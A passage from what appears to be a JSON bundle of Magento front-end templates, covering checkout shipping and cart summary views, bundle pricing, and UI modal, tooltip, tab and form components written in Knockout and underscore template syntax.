/ko -->\n        <!--/ko-->\n        <!-- ko if: (isCustomerLoggedIn) -->\n        <div class=\"field choice\" data-bind=\"visible: !isFormInline\">\n            <input type=\"checkbox\" class=\"checkbox\" id=\"shipping-save-in-address-book\" data-bind=\"checked: saveInAddressBook\" />\n            <label class=\"label\" for=\"shipping-save-in-address-book\">\n                <span data-bind=\"i18n: 'Save in address book'\"></span>\n            </label>\n        </div>\n        <!-- /ko -->\n    </div>\n</form>\n","Magento_Checkout/template/shipping-address/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (visible)-->\n<div class=\"field addresses\">\n    <div class=\"control\">\n        <div class=\"shipping-address-items\">\n            <!-- ko foreach: { data: elems, as: 'element' } -->\n            <!-- ko template: element.getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Checkout/template/shipping-address/shipping-method-item.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"row\"\n    click=\"element.selectShippingMethod\">\n    <td class=\"col col-method\">\n        <input type=\"radio\"\n               class=\"radio\"\n               ifnot=\"method.error_message\"\n               ko-checked=\"element.isSelected\"\n               ko-value=\"method.carrier_code + '_' + method.method_code\"\n               attr=\"'aria-labelledby': 'label_method_' + method.method_code + '_' + method.carrier_code + ' ' + 'label_carrier_' + method.method_code + '_' + method.carrier_code,\n                    'checked': element.rates().length == 1 || element.isSelected\" />\n    </td>\n    <!-- ko ifnot: (method.error_message) -->\n    <td class=\"col col-price\">\n        <each args=\"element.getRegion('price')\" render=\"\"></each>\n    </td>\n    <!-- /ko -->\n    <td class=\"col col-method\"\n        attr=\"'id': 'label_method_' + method.method_code + '_' + method.carrier_code\"\n        text=\"method.method_title\"></td>\n    <td class=\"col col-carrier\"\n        attr=\"'id': 'label_carrier_' + method.method_code + '_' + method.carrier_code\"\n        text=\"method.carrier_title\"></td>\n</tr>\n<tr class=\"row row-error\"\n    if=\"method.error_message\">\n    <td class=\"col col-error\" colspan=\"4\">\n        <div role=\"alert\" class=\"message error\">\n            <div text=\"method.error_message\"></div>\n        </div>\n        <span class=\"no-display\">\n            <input type=\"radio\"\n                   attr=\"'value' : method.method_code, 'id': 's_method_' + method.method_code\">\n        </span>\n    </td>\n</tr>\n","Magento_Checkout/template/shipping-address/shipping-method-list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"checkout-shipping-method-load\">\n    <table class=\"table-checkout-shipping-method\">\n        <thead>\n        <tr class=\"row\">\n            <th class=\"col col-method\" translate=\"'Select Method'\"></th>\n            <th class=\"col col-price\" translate=\"'Price'\"></th>\n            <th class=\"col col-method\" translate=\"'Method Title'\"></th>\n            <th class=\"col col-carrier\" translate=\"'Carrier Title'\"></th>\n        </tr>\n        </thead>\n        <tbody>\n            <!-- ko foreach: { data: rates(), as: 'method'} -->\n                <!--ko template: { name: element.shippingMethodItemTemplate} --><!-- /ko -->\n            <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_Checkout/template/shipping-address/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-address-item\" css=\"'selected-item' : isSelected() , 'not-selected-item':!isSelected()\">\n    <text args=\"address().prefix\"></text> <text args=\"address().firstname\"></text> <text args=\"address().middlename\"></text>\n    <text args=\"address().lastname\"></text> <text args=\"address().suffix\"></text><br>\n    <if args=\"address().company\">\n        <text args=\"address().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(address().street)).join(', ')\"></text><br>\n    <text args=\"address().city \"></text>, <span text=\"address().region\"></span> <text args=\"address().postcode\"></text><br>\n    <text args=\"getCountryName(address().countryId)\"></text><br>\n    <a if=\"address().telephone\" attr=\"'href': 'tel:' + address().telephone\" text=\"address().telephone\"></a><br>\n    <if args=\"address().vatId\">\n        VAT: <text args=\"address().vatId\"></text><br>\n    </if>\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n\n    <button visible=\"address().isEditable()\" type=\"button\"\n            class=\"action edit-address-link\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n    <!-- ko if: (!isSelected()) -->\n    <button type=\"button\" click=\"selectAddress\" class=\"action action-select-shipping-item\">\n        <span translate=\"'Ship Here'\"></span>\n    </button>\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/shipping-information/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko foreach: { data: elems, as: 'element' } -->\n<!-- ko template: element.getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/shipping-information/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"visible()\">\n    <text args=\"address().prefix\"></text> <text args=\"address().firstname\"></text> <text args=\"address().middlename\"></text>\n    <text args=\"address().lastname\"></text> <text args=\"address().suffix\"></text><br>\n    <if args=\"address().company\">\n        <text args=\"address().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(address().street)).join(', ')\"></text><br>\n    <text args=\"address().city \"></text>, <span text=\"address().region\"></span> <text args=\"address().postcode\"></text><br>\n    <text args=\"getCountryName(address().countryId)\"></text><br>\n    <a if=\"address().telephone\" attr=\"'href': 'tel:' + address().telephone\" text=\"address().telephone\"></a><br>\n    <if args=\"address().vatId\">\n        VAT: <text args=\"address().vatId\"></text><br>\n    </if>\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n</if>\n","Magento_Checkout/template/summary/cart-items.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"block items-in-cart\" data-bind=\"mageInit: {'collapsible':{'openedState': 'active', 'active': isItemsBlockExpanded()}}\">\n    <div class=\"title\" data-role=\"title\">\n        <strong role=\"heading\" aria-level=\"1\">\n            <translate args=\"maxCartItemsToDisplay\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <translate args=\"'of'\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <span data-bind=\"text: getCartSummaryItemsCount().toLocaleString(window.LOCALE)\"></span>\n            <translate args=\"'Item in Cart'\" if=\"getCartSummaryItemsCount() === 1\"></translate>\n            <translate args=\"'Items in Cart'\" if=\"getCartSummaryItemsCount() > 1\"></translate>\n        </strong>\n    </div>\n    <div class=\"content minicart-items\" data-role=\"content\">\n        <div class=\"minicart-items-wrapper\">\n            <ol class=\"minicart-items\">\n                <each args=\"items()\">\n                    <li class=\"product-item\">\n                        <div class=\"product\">\n                            <each args=\"$parent.elems()\" render=\"\"></each>\n                        </div>\n                    </li>\n                </each>\n            </ol>\n        </div>\n    </div>\n    <div class=\"actions-toolbar\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\">\n        <div class=\"secondary\">\n            <a class=\"action viewcart\" data-bind=\"attr: {href: cartUrl}\">\n                <span data-bind=\"i18n: 'View and Edit Cart'\"></span>\n            </a>\n        </div>\n    </div>\n</div>\n","Magento_Checkout/template/summary/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"grand totals\">\n    <td class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </td>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': $t(title)}\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Checkout/template/summary/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: quoteIsVirtual == 0 -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n<!-- /ko -->\n","Magento_Checkout/template/summary/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<tr class=\"totals\">\n    <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind =\"text: getValue(), attr:{'data-label': title}\"></span>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </td>\n</tr>\n","Magento_Checkout/template/summary/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<table class=\"data table table-totals\">\n    <caption class=\"table-caption\" data-bind=\"i18n: 'Order Summary'\"></caption>\n    <tbody>\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n    </tbody>\n</table>\n<!-- /ko -->\n","Magento_Checkout/template/summary/item/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko foreach: getRegion('before_details') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<div class=\"product-item-details\">\n\n    <div class=\"product-item-inner\">\n        <div class=\"product-item-name-block\">\n            <strong class=\"product-item-name\" data-bind=\"html: getNameUnsanitizedHtml($parent)\"></strong>\n            <div class=\"details-qty\">\n                <span class=\"label\"><!-- ko i18n: 'Qty' --><!-- /ko --></span>\n                <span class=\"value\" data-bind=\"text: $parent.qty.toLocaleString(window.LOCALE)\"></span>\n            </div>\n        </div>\n        <!-- ko foreach: getRegion('after_details') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </div>\n\n    <!-- ko if: (JSON.parse($parent.options).length > 0)-->\n    <div class=\"product options\" data-bind=\"mageInit: {'collapsible':{'openedState': 'active'}}\">\n        <span data-role=\"title\" class=\"toggle\"><!-- ko i18n: 'View Details' --><!-- /ko --></span>\n        <div data-role=\"content\" class=\"content\">\n            <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\n            <dl class=\"item-options\">\n                <!--ko foreach: JSON.parse($parent.options)-->\n                <dt class=\"label\" data-bind=\"text: label\"></dt>\n                    <!-- ko if: ($data.full_view)-->\n                    <!-- ko with: {full_viewUnsanitizedHtml: $data.full_view}-->\n                    <dd class=\"values\" data-bind=\"html: full_viewUnsanitizedHtml\"></dd>\n                    <!-- /ko -->\n                    <!-- /ko -->\n                    <!-- ko ifnot: ($data.full_view)-->\n                    <!-- ko with: {valueUnsanitizedHtml: $data.value}-->\n                    <dd class=\"values\" data-bind=\"html: valueUnsanitizedHtml\"></dd>\n                    <!-- /ko -->\n                    <!-- /ko -->\n                <!-- /ko -->\n            </dl>\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n<!-- ko foreach: getRegion('item_message') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/summary/item/details/message.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"cart item message notice\" if=\"getMessage($parents[1])\">\n    <div data-bind=\"text: getMessage($parents[1])\"></div>\n</div>\n","Magento_Checkout/template/summary/item/details/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"subtotal\" data-bind=\"text: getValue($parents[1])\"></span>\n","Magento_Checkout/template/summary/item/details/thumbnail.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"product-image-container\"\n      data-bind=\"attr: {'style': 'height: ' + getHeight($parents[1])/2 + 'px; width: ' + getWidth($parents[1])/2 + 'px;' }\">\n    <span class=\"product-image-wrapper\">\n        <img\n            data-bind=\"attr: {'src': getSrc($parents[1]), 'width': getWidth($parents[1]), 'height': getHeight($parents[1]), 'alt': getAlt($parents[1]), 'title': getAlt($parents[1]) }\" loading=\"lazy\"/>\n    </span>\n</span>\n","Magento_Bundle/template/product/final_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"hasPriceRange($row())\">\n    <div class=\"price-from\">\n        <with args=\"getPriceByCode('minimal_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n        <with args=\"getPriceByCode('minimal_regular_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n    </div>\n    <div class=\"price-to\">\n        <with args=\"getPriceByCode('max_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n        <with args=\"getPriceByCode('max_regular_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n    </div>\n</if>\n\n<ifnot args=\"hasPriceRange($row())\">\n    <with args=\"getPriceByCode('minimal_price')\">\n        <render args=\"getBody()\" ></render>\n    </with>\n    <with args=\"getPriceByCode('minimal_regular_price')\">\n        <render args=\"getBody()\" ></render>\n    </with>\n</ifnot>\n","Magento_Bundle/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"getMinimalPriceAmount($row()) < getMaximumPriceAmount($row())\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n\n        <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n        </each>\n    </span>\n</if>\n","Magento_Ui/templates/area.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"wasActivated\">\n    <div each=\"elems\" visible=\"active\" attr=\"'data-area-active': active\" render=\"\"></div>\n</if>\n","Magento_Ui/templates/block-loader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"loader\" class=\"loading-mask\" style=\"position: absolute;\">\n    <div class=\"loader\">\n        <img src=\"<%= loaderImageHref %>\" alt=\"Loading...\" title=\"Loading...\" style=\"position: absolute;\">\n    </div>\n</div>\n","Magento_Ui/templates/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<each args=\"data: elems, as: 'element'\">\n    <render if=\"hasTemplate()\"></render>\n</each>\n","Magento_Ui/templates/tab.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__page-nav\">\n    <div class=\"admin__page-nav-title\" css=\"_collapsible: collapsible, _opened: opened && collapsible\" click=\"toggleOpened\" keyboard=\"13: toggleOpened\">\n        <strong tabindex=\"1\" text=\"label\" keyboard=\"13: toggleOpened\"></strong>\n    </div>\n    <ul class=\"admin__page-nav-items items\" each=\"elems\" visible=\"opened\">\n        <li class=\"admin__page-nav-item\" tabindex=\"2\" css=\"_active: active, _loading: loading\" click=\"activate\" keyboard=\"13: activate\">\n            <a class=\"admin__page-nav-link\" href=\"#\" css=\"_changed: changed\" attr=\"id: 'tab_' + index\">\n                <span text=\"label\"></span>\n                <span class=\"admin__page-nav-item-messages\">\n                    <span class=\"admin__page-nav-item-message _changed\">\n                        <span class=\"admin__page-nav-item-message-icon\"></span>\n                        <span class=\"admin__page-nav-item-message-tooltip\"\n                               translate=\"'Changes have been made to this section that have not been saved.'\"></span>\n                    </span>\n                    <span class=\"admin__page-nav-item-message-loader\">\n                        <span class=\"spinner\">\n                           <span repeat=\"8\"></span>\n                        </span>\n                   </span>\n                </span>\n            </a>\n        </li>\n    </ul>\n</div>\n","Magento_Ui/templates/modal/modal-component.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div css=\"modalClass\" hasFocus=\"focused\">\n    <each if=\"state() || $data.modal\" args=\"data: elems, as: 'element'\" render=\"\"></each>\n</div>\n","Magento_Ui/templates/modal/modal-custom.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n       <% if(data.responsive){ %><%- data.responsiveClass %><% } %>\n       <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\" class=\"modal-content\" data-role=\"content\"></div>\n        <% if(data.buttons.length > 0){ %>\n        <footer class=\"modal-footer\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"<%- button.class %>\"\n                    type=\"button\"\n                    data-role=\"action\">\n                <span><%= button.text %></span>\n            </button>\n            <% }); %>\n        </footer>\n        <% } %>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/modal/modal-popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n               <% if(data.responsive){ %><%- data.responsiveClass %><% } %>\n               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\"\n            class=\"modal-content\"\n            data-role=\"content\"></div>\n        <% if(data.buttons.length > 0){ %>\n        <footer class=\"modal-footer\">\n            <% _.each(data.buttons, function(button) { %>\n            <button\n                class=\"<%- button.class %>\"\n                type=\"button\"\n                data-role=\"action\"><span><%= button.text %></span></button>\n            <% }); %>\n        </footer>\n        <% } %>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/modal/modal-prompt-content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form <%= formAttr %>>\n    <fieldset class=\"fieldset\">\n        <div class=\"field\">\n            <% if(data.label){ %>\n            <label for=\"prompt-field-<%- data.id %>\" class=\"label\">\n                <span><%= data.label %></span>\n            </label>\n            <% } %>\n            <div class=\"control\">\n                <input type=\"text\" data-role=\"promptField\" id=\"prompt-field-<%- data.id %>\" class=\"input-text\" <%= inputAttr %>/>\n            </div>\n        </div>\n    </fieldset>\n</form>\n","Magento_Ui/templates/modal/modal-slide.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n            <% if(data.buttons.length > 0){ %>\n            <div class=\"page-main-actions\">\n                <div class=\"page-actions\">\n                    <div class=\"page-actions-buttons\">\n                        <% _.each(data.buttons, function(button) { %>\n                        <button\n                            class=\"<%- button.class %>\"\n                            type=\"button\"\n                            data-role=\"action\"><span><%= button.text %></span>\n                        </button>\n                        <% }); %>\n                    </div>\n                </div>\n            </div>\n            <% } %>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\" class=\"modal-content\" data-role=\"content\"></div>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/tooltip/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-tooltip=\"tooltip-wrapper\" class=\"data-tooltip-wrapper <%= data.tooltipClasses %>\">\n    <div class=\"data-tooltip-tail\"></div>\n    <div class=\"data-tooltip\">\n        <% if(data.closeButton){ %>\n            <button type=\"button\" class=\"action-close\">\n                <span translate=\"'Close'\"></span>\n            </button>\n        <% } %>\n        <div class=\"data-tooltip-content\"></div>\n    </div>\n</div>\n","Magento_Ui/templates/form/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<each args=\"data: items, as: '$item'\">\n    <each args=\"$item\" render=\"\"></each>\n</each>\n","Magento_Ui/templates/form/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"field\" data-bind=\"visible: visible, attr: {'name': element.dataScope}, css: additionalClasses\">\n\n    <label class=\"label\" data-bind=\"attr: { for: element.uid }\"><!-- ko if: element.label --><span translate=\"element.label\"></span><!-- /ko --></label>\n\n    <div class=\"control\" data-bind=\"css: {'_with-tooltip': element.tooltip}\">\n        <!-- ko ifnot: element.hasAddons() -->\n            <!-- ko template: element.elementTmpl --><!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: element.hasAddons() -->\n            <div class=\"control-addon\">\n                <!-- ko template: element.elementTmpl --><!-- /ko -->\n\n                <!-- ko if: element.addbefore -->\n                    <label class=\"addon-prefix\" data-bind=\"attr: { for: element.uid }\"><span data-bind=\"text: element.addbefore\"></span></label>\n                <!-- /ko -->\n\n                <!-- ko if: element.addafter -->\n                    <label class=\"addon-suffix\" data-bind=\"attr: { for: element.uid }\"><span data-bind=\"text: element.addafter\"></span></label>\n                <!-- /ko -->\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.tooltip -->\n            <!-- ko template: element.tooltipTpl --><!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: element.notice -->\n            <div class=\"field-note\" data-bind=\"attr: { id: element.noticeId }\">\n                <span data-bind=\"text: element.notice\"></span>\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.error() -->\n            <div class=\"field-error\" data-bind=\"attr: { id: element.errorId }\" generated=\"true\">\n                <span data-bind=\"text: element.error\"></span>\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.warn() -->\n            <div role=\"alert\" class=\"message warning\" data-bind=\"attr: { id: element.warningId }\" generated=\"true\">\n                <span data-bind=\"text: element.warn\"></span>\n            </div>\n        <!-- /ko -->\n    </div>\n</div>\n","Magento_Ui/templates/form/fieldset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fieldset-wrapper\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-level': $data.level, 'data-index': index\"\n     data-bind=\"visible: $data.visible === undefined ? true: $data.visible\">\n    <div class=\"fieldset-wrapper-title\"\n         attr=\"tabindex: !collapsible ? -1 : 0,\n               'data-state-collapsible': collapsible ? opened() ? 'open' : 'closed' : null\"\n         click=\"toggleOpened\"\n         keyboard=\"13: toggleOpened\"\n         if=\"label\">\n\n        <strong css=\"'admin__collapsible-title': collapsible,\n                      title: !collapsible,\n                      '_changed': changed,\n                      '_loading': loading,\n                      '_error': error\">\n            <span translate=\"label\"></span>\n            <span class=\"admin__page-nav-item-messages\" if=\"collapsible\">\n                <span class=\"admin__page-nav-item-message _changed\">\n                    <span class=\"admin__page-nav-item-message-icon\"\n                          role=\"tooltip\"\n                          tabindex=\"0\"\n                          aria-labelledby=\"changed-message-tooltip\">\n                    </span>\n                    <span class=\"admin__page-nav-item-message-tooltip\" id=\"changed-message-tooltip\"\n                          data-bind=\"i18n: 'Changes have been made to this section that have not been saved.'\">\n                    </span>\n                </span>\n                <span class=\"admin__page-nav-item-message _error\">\n                    <span class=\"admin__page-nav-item-message-icon\"\n                          role=\"tooltip\"\n                          tabindex=\"0\"\n                          aria-labelledby=\"error-message-tooltip\">\n                    </span>\n                    <span class=\"admin__page-nav-item-message-tooltip\" id=\"error-message-tooltip\"\n                          data-bind=\"i18n: 'This tab contains invalid data. Please resolve this before saving.'\">\n                    </span>\n                </span>\n                <span class=\"admin__page-nav-item-message-loader\">\n                    <span class=\"spinner\">\n                       <span repeat=\"8\"></span>\n                    </span>\n               </span>\n            </span>\n        </strong>\n    </div>\n\n    <div class=\"admin__fieldset-wrapper-content\"\n         css=\"'admin__collapsible-content': collapsible, '_show': opened, '_hide': !opened()\">\n        <fieldset\n                if=\"opened() || _wasOpened || initializeFieldsetDataByDefault\"\n                class=\"admin__fieldset\"\n                each=\"data: elems, as: 'element'\" render=\"\"></fieldset>\n    </div>\n</div>\n","Magento_Ui/templates/form/insert.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div data-bind=\"bindHtml: content,\n        visible: visible,\n        css: contentSelector\"></div>\n\n<!--ko if: showSpinner -->\n<div data-role=\"spinner\" class=\"admin__data-grid-loading-mask\" data-bind=\"visible: loading\">\n    <div class=\"spinner\">\n        <span></span><span></span><span></span><span></span>\n        <span></span><span></span><span></span><span></span>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Ui/templates/form/components/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"ui-tabs\">\n    <ul class=\"address-list ui-tabs-nav\">\n\n        <li class=\"address-list-item\" outereach=\"elems\" css=\"'ui-state-active': active\" click=\"activate\">\n            <div class=\"address-list-item-actions\">\n                <button class=\"action-delete\" type=\"button\" click=\"$parent.removeAddress.bind($parent, $data)\">\n                    <span text=\"$parent.removeLabel\"></span>\n                </button>\n            </div>\n            <render args=\"previewTpl\"></render>\n            <div each=\"getRegion('head')\" render=\"\"></div>\n        </li>\n\n        <li class=\"address-list-actions last\">\n            <button class=\"scalable add\" type=\"button\" click=\"addChild\">\n                <span text=\"addLabel\"></span>\n            </button>\n     